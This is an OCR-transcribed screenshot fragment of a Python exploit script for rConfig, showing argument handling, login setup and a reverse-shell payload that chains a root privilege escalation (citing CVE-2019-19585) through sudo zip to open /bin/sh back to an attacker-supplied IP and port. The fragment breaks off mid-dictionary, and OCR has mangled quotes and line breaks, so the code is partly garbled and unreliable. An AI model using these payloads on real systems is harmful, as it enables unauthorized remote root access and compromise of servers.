
print ("[+] Usage : ./rconfig_exploit.py https://target username
password yourIP yourPort") exit() target = sys.argv[1]
username = sys.argv[2] password = sys.argv[3] ip =
sys.argv[4] port = sys.argv[5] #payload = '''`bash -i>&
/dev/tcp/{0}/{1} 0>&1`”’.format(ip, port)
# root RCE payload, including CVE-2019-19585
payload = ”’ `touch /tmp/CVE-2019-19585.txt;sudo zip -q
/tmp/LPE.zip /tmp/CVE-2019-19585.txt -T -TT ‘/bin/sh -i>&
/dev/tcp/{0}/{1} 0>&1 #’` ”’.format(ip, port)
request = requests.session()
login_info = {
“user”: username,
“pass”: password,
“sublogin”: 1